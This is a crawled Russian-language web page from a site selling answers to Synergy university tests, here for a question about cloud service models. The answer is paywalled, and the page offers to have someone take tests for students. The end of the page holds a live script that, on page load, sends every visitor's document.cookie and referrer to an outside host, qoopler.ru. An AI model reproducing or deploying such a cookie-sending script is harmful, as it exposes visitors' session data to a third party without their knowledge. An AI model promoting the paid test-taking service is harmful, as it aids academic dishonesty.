

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://infotehnvkadrde.synergy20.ru/questions/66328/
body_size: 4613
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
    <meta name="referrer" content="unsafe-url">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Модель облачных сервисов, согласно которой потребителю предоставляются средства для развертывания на облачной инфраструктуре создаваемых потребителем или приобретаемых приложений, – это …</title>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    
  <link href="/static/site1/css/bootstrap.min.css" rel="stylesheet">
  <link rel="stylesheet" href="/static/site1/css/font-awesome.min.css">
  <link rel="stylesheet" href="/static/site1/css/animate.css">
  <link href="/static/site1/css/prettyPhoto.css" rel="stylesheet">
  <link href="/static/site1/css/style.css" rel="stylesheet" />

    <meta name="yandex-verification" content="b650a1f23b195336" />
    <meta name="description" content="Ответ на модель облачных сервисов, согласно которой потребителю предоставляются средства для развертывания на облачной инфраструктуре создаваемых потребителем или приобретаемых приложений, – это … синергия">

</head>

<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(56617396, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56617396" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="sy-whatshelp">
    <div class="sywh-services">



        <a href="https://wa.me/79200741278" class="whatsapp" data-tooltip="WhatsApp" data-placement="left" target="_blank">
            <i class="fa fa-whatsapp"></i>
        </a>
        <a href="https://t.me/mariatests" class="tele" data-tooltip="Telegram" data-placement="left">
            <i class="fa fa-telegram"></i>
        </a>
    </div>
    <a class="sywh-open-services" data-tooltip="Я Online" data-placement="left">
        <i class="fa fa-comments"></i>
        <i class="fa fa-times"></i>
    </a>
</div>
  <header>
    <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
      <div class="navigation">
          <div class="container">


</div>
        <div class="container">
          <div class="navbar-header">
              <a onclick="return false;" href="#navb" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navb">							<span class="sr-only">Меню</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</a>
            <div class="navbar-brand">
              <a href="/questions/"><div><span>Ответы на тесты </span> синергия</div></a>
            </div>
          </div>

          <div id="navb" class="navbar-collapse collapse">

              <ul class="nav nav-tabs" role="tablist">

                  <li role="presentation"><a href="/questions/">Найти ответ</a></li>
                  <li role="presentation"><a href="/gotest/" >Пройти тест</a></li>
                  <li role="presentation"><a href="https://synergy20.ru/predmeti/">Другие предметы</a></li>
                <li><a href="#" onclick="$('#id_frm').val('')" data-toggle="modal" class="active" data-target="#exampleModal">Заказать сдачу теста</a></li>
                  
                  
                      <li class="nav-item dropdown">
                          <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                              ЗАРЕГИСТРИРОВАТЬСЯ и купить ответы
                          </a>
                          <ul class="dropdown-menu">
                              
                              <li><a class="authlink" href="https://synergy20.ru/login/vk-oauth2/?next=">Войти через VK</a></li>
                              <li><a class="authlink" href="https://synergy20.ru/login/google-oauth2/?next=">Войти через GOOGLE</a></li>
                              <li><a href="/loginbymail/">Через логин пароль</a></li>
                                <li><a href="/loginbyphone/">Через СМС</a></li>
                  
                          </ul>
                      </li>
                      
                  
              </ul>

          </div>
        </div>
      </div>
    </nav>
  </header>

  

 <div id="breadcrumb">
    <div class="container">
      <div class="breadcrumb">
          <li><a href="/">Главная</a></li>
          <li><a href="/questions/">Все вопросы</a></li>
          <li>Модель облачных сервисов, согласно которой потребителю предоставляются...</li>
      </div>
    </div>
  </div>
    









  <section id="blog" class="container">
    <div class="blog">
      <div class="row">
        <div class="col-md-8">
          <div class="blog-item">
                <h1>Модель облачных сервисов, согласно которой потребителю предоставляются средства для развертывания на облачной инфраструктуре создаваемых потребителем или приобретаемых приложений, – это …</h1>
                
                    
                    
                
                
                    
                        
                            <button  data-toggle="modal" data-target="#loginmodal" class="btn btn-danger btn- btn-lg">Купить ответ за 49.00 рублей!</button>
                        
                    
                
          </div>
          </div>


        <!--/.col-md-8-->

        <aside class="col-md-4">

              <div class="widget search">
                <form role="form" method="get" action="/questions/">
                  <input required value="" type="text" name="q" class="form-control search_box" autocomplete="off" placeholder="Найти предмет или вопрос">
                    <br>
                    <button type="submit" class="btn btn-success btn-block">Найти</button>
                </form>
              </div>

        </aside>
      </div>
    </div>

  </section>





 
























   <section id="conatcat-info">
    <div class="container">
      <div class="row">
        <div class="col-sm-8">
          <div class="media contact-info wow fadeInDown" data-wow-duration="1000ms" data-wow-delay="600ms">
            <div class="pull-left">
              <i class="fa fa-phone"></i>
            </div>
            <div class="media-body">
              <h2>У вас остались какие-либо вопросы или не нашли ответ на ваш тест?</h2>
              <a class="btn btn-success" href="#" data-toggle="modal" data-target="#exampleModal">свяжитесь с нами</a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!--/.container-->
  </section>

  <footer>
    <div class="footer">

      <div class="container">
        <div class="social-icon">
          <div class="col-md-4" style="color:white; font-weight: bold">
              <a style="color: white !important;" href="mailto:79200741278m@gmail.com">79200741278m@gmail.com</a>
               <br> Вайбер/телеграмм/ВатСап +79200741278

          </div>
        </div>

          <div class="col-md-4">
              <a href="/requisites/">Реквизиты</a><br>
              <a href="/descr/">Описание платных услуг и их стоимость</a>
          </div>

        <div class="col-md-4">
            <a href="/agreement/">Пользовательское Соглашение</a><br>
            <a href="/refund/">Информация о возврате средств</a>
        </div>
      </div>

      <div class="pull-right">
        <a href="#home" class="scrollup"><i class="fa fa-angle-up fa-3x"></i></a>
      </div>
    </div>
  </footer>

<noindex>
<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <form onsubmit="submitform(this); return false" action="/contactform/" method="post">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
          <div style="font-size: 130%">
              Поможем вам быстро сдать любой тест в Сирегии. <span style="color: red">Гарантируем отличный результат!</span><br> Просто заполните заявку!<br>

              </div>
        <div class="form-group"><label for="id_name">Вас зовут</label><input type="text" name="name" maxlength="50" class="form-control" placeholder="Вас зовут" title="" required id="id_name"></div>
<div class="form-group"><label for="id_email">E-mail</label><input type="email" name="email" class="form-control" placeholder="E-mail" title="" required id="id_email"></div>
<div class="form-group"><label for="id_phone">Телефон</label><input type="text" name="phone" maxlength="100" class="form-control" placeholder="Телефон" title="" id="id_phone"></div>
<input type="hidden" name="frm" id="id_frm">
<input type="hidden" name="captcha" id="id_captcha">
      </div>
      <div class="modal-footer">
        <button type="submit" class="btn btn-primary">Отправить</button>
      </div>
      </form>
    </div>
  </div>
</div>


<div class="modal fade" id="payment" tabindex="-1" role="dialog" aria-labelledby="payment" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <form action="/pay/" method="post" onsubmit="submitform(this); return false;">
                <div class="modal-header">
                    Для покупки ответов, пополните баланс
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">

                    <input name="amount" value="300" type="number" min="100" step="10" class="form-control" required placeholder="Сумма пополнения">
                    Минимальная сумма пополнения: 100 рублей.<br><br>
                    <input  class="form-control" name="email" required placeholder="Ваш e-mail">
                    <br><br>
                    <div style="color:red; font-weight: bold">Если у вас возникли проблемы с пополнением счета, свяжитесь со мной по телефону +79200741278</div>
                    <div>
                        <strong>ВНИМАНИЕ!</strong>
                        <div>Платежи принимаются через систему yoomoney.ru</div>
                        <div>При пополнении баланса с кошелька yoomoney комиссия 1%, минимум 1 рубль</div>
                        <div>При пополнении баланса пластиковой картой комиссия 2%</div>
                        <div>В любом случае на ваш баланс зачислится <strong>немного меньше</strong>, чем вы заплатите</div>
                    </div>
                    <div>
                        <h3>Бонусы за пополнение баланса</h3>
                        При пополнении баланса на определённую сумму, мы начислим на ваш счёт дополнительные средства
                        <ul>
                            <li>от 1300 руб до 2999 руб: <strong>200 руб</strong> в подарок</li>
                            <li>от 3000 руб до 4999 руб: <strong>500 руб</strong> в подарок</li>
                            <li>от 5000 руб: <strong>1000 руб</strong> в подарок</li>
                        </ul>
                    </div>
                    <input type="hidden" name="redirect_url" id="redirect_url" value="https://synergy20.ru/synergy20/domain/infotehnvkadrde/questions/66328/">

                </div>
                <div class="modal-footer">
                    <button type="submit" class="btn btn-primary">Пополнить</button>
                </div>
            </form>
            <div id="yoomoney" style="display: none"></div>
        </div>
    </div>
</div>


<div class="modal fade" id="loginmodal" tabindex="-1" role="dialog" aria-labelledby="payment" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <form action="/pay/" method="post">
                <div class="modal-header">
                    Регистрация
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
                <div class="modal-body">
                    Для покупки ответов на вопросы необходимо войти на сайт.<br>

                    <a class="btn btn-primary authlink"  href="https://synergy20.ru/login/google-oauth2/?next=">Войти через GOOGLE</a>
                    <a class="btn btn-primary authlink"  href="https://synergy20.ru/login/vk-oauth2/?next=">Войти через Вконтакте</a><br><br>
                    Также авторизоваться на нашем сайте можно и обычным способом -
                    <a class="btn btn-danger" href="/loginbymail/">Через логин пароль</a>

               </div>

            </form>
        </div>
    </div>
</div>
</noindex>
  
  <script src="/static/site1/js/jquery.min.js"></script>
  <script src="/static/site1/js/jquery-migrate.min.js"></script>
  <script src="/static/site1/js/bootstrap.min.js"></script>
  <script src="/static/site1/js/jquery.prettyPhoto.js"></script>
  <script src="/static/site1/js/jquery.isotope.min.js"></script>
  <script src="/static/site1/js/wow.min.js"></script>
  <script src="/static/site1/js/functions.js"></script>
 
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window);
</script>
</body>

</html>